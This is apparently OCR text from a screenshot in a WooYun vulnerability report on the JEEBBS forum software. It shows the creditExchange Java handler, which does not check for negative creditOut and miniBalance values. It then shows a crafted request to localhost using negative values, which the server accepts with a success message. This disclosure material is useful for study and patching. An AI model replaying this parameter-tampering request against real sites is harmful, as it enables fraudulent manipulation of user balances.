 UserPostAct.java
HibernateBaseDao.jav
ImageInfo.java
CmsUtils.java
CasLoginAct.j
250
251 @RequestMapping(value = "/member/creditExchange.jspx")
252 public void creditExchange(Integer creditIn, Integer creditOut,
253 Integer creditOutType, Integer miniBalance, String password,
254 HttpServletRequest request, HttpServletResponse response) {
255 JSONObject object = new JSONObject();
256 BbsUser user = CmsUtils.getUser(request);
257 Boolean result=true;
258 Boolean balance=false;
259 Integer flag=0;
260 String message=MessageResolver.getMessage(request, "cmspoint.success");;
261 //兑出的积分是否充足
262 if(user!=null&&creditOutType.equals(1)){
263 if(user.getPoint()-creditOut>miniBalance){
264 balance=true;
265 }else{
266 flag=1;
267 }
268 }
269 //兑出的威望是否充足
270 if(user!=null&&creditOutType.equals(2)){
271 if(user.getPrestige()-creditOut>miniBalance){
272 balance=true;
273 }else{
274 flag=2;
275 }
276 }
277 if (!pwdEncoder.isPasswordValid(unifiedUserMng.getByUsername(
278 user.getUsername()).getPassword(), password)) {
279 result = false;
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost...&password=wooyun
localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600&creditOutTyp
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600
&creditOutType=1&miniBalance=-10000000&password=wooyun
Split URL
Execute
Enable Post data Enable Referrer
{"message":"积分操作成功","result":true}
www.wooyun.org